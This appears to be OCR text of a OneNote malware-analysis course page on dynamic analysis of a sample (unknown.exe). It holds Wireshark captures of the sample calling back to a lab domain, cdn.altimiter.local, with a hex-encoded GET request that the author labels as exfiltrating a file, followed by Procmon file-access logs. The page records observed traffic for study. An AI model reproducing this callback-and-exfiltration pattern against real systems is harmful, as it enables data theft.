 - Dynamic Analysis - OneNote
Search (Alt+Q)
Tyler Ramsbey
TR
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaiss...
Scanning + Enumeration
Web Hacking
Exploitation Basics
Buffer Overflows
Linux PrivEsc
Windows PrivEsc
Active Directory
Boxes
Malware Analysis
Recent Threats
53 71.429919695 10.0.0.3 10.0.0.4 TCP 204 80 → 19059 [PSH, ACK] Seq=1 Ack=238 Win=64128 Len=150 [TCP segment of a reassembled
54 71.433181438 10.0.0.3 10.0.0.4 HTTP 312 HTTP/1.1 200 OK (text/html)
Frame 51: 291 bytes on wire (2328 bits), 291 bytes captured (2328 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_90:1d:3e (08:00:27:90:1d:3e), Dst: PcsCompu_65:62:dd (08:00:27:65:62:dd)
Internet Protocol Version 4, Src: 10.0.0.4, Dst: 10.0.0.3
Transmission Control Protocol, Src Port: 19059, Dst Port: 80, Seq: 1, Ack: 1, Len: 237
Hypertext Transfer Protocol
GET /feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C33502AD9256E481B402BDC6BC25167B6478F204C49A9BADD68C4AC2A617437ECCBBA9 HTTP/1.1\r\n
Host: cdn.altimiter.local\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.2\r\n
\r\n
[Full request URI: http://cdn.altimiter.local/feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788C33502AD9256E481B402BDC6BC25167B6478F204C49A9BADD68
[HTTP request 1/1]
Call back domain in DNS -- cdn.altimeter.local
46 71.390332246 10.0.0.4 10.0.0.3 DNS 79 Standard query 0xc615 A cdn.altimiter.local
47 71.403604293 10.0.0.3 10.0.0.4 DNS 95 Standard query response 0xc615 A cdn.altimiter.local A 10.0.0.3
48 71.404884249 10.0.0.4 10.0.0.3 TCP 66 19059 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
49 71.404931712 10.0.0.3 10.0.0.4 TCP 66 80 → 19059 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=
50 71.405340488 10.0.0.4 10.0.0.3 TCP 60 19059 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
51 71.405523364 10.0.0.4 10.0.0.3 HTTP 291 GET /feed?post=A8E437E8F0367592569A2870BBDD382A1DFBB01A15FC23999D7788
52 71.405531565 10.0.0.3 10.0.0.4 TCP 54 80 → 19059 [ACK] Seq=1 Ack=238 Win=64128 Len=0
Is it using some type of Buffer Overflow?
41:4... unknown.exe 6788 CreateFile C:\Users\Tyler\Desktop\unknown.exe SUCCESS
41:4... unknown.exe 6788 QuerySecurityFile C:\Users\Tyler\Desktop\unknown.exe BUFFER OVERFLOW
41:4... unknown.exe 6788 QuerySecurityFile C:\Users\Tyler\Desktop\unknown.exe SUCCESS
41:4... unknown.exe 6788 CloseFile C:\Users\Tyler\Desktop\unknown.exe SUCCESS
41:4... unknown.exe 6788 CreateFile C:\Windows\System32\ntdll.dll SUCCESS
41:4... unknown.exe 6788 QuerySecurityFile C:\Windows\System32\ntdll.dll BUFFER OVERFLOW
41:4... unknown.exe 6788 QuerySecurityFile C:\Windows\System32\ntdll.dll SUCCESS
41:4... unknown.exe 6788 CloseFile C:\Windows\System32\ntdll.dll SUCCESS
41:4... unknown.exe 6788 CreateFile C:\Windows\System32\kernel32.dll SUCCESS
41:4... unknown.exe 6788 QuerySecurityFile C:\Windows\System32\kernel32.dll BUFFER OVERFLOW
41:4... unknown.exe 6788 QuerySecurityFile C:\Windows\System32\kernel32.dll SUCCESS
unknown.exe 6788 CreateFile C:\Users\Tyler\SystemResources\unknown.exe.mun PATH NOT FOUND Desired Access: Read Data/List Directory, Synchronize, Disposition: Open, Options: Sync...
Exfiltrating cosmos.jpg with the file
Basic Static Analysis
Basic Dynamic Analysis
RAT.Unknown.exe.malz
RAT.Unknown2.exe.malz
Challenge #1: SillyPutty
Advanced Static Analysis
Malware.stage0.exe.malz.7z
- Read Me
- Static Analysis - Strings
- Dynamic Analysis
- Static Analysis - Cutter
Advanced Dynamic Analysis - Debu
Challenge: Sikomode
- ReadMe
- Static Analysis
- Dynamic Analysis
HACK SMARTER
10:48 PM
9/20/2022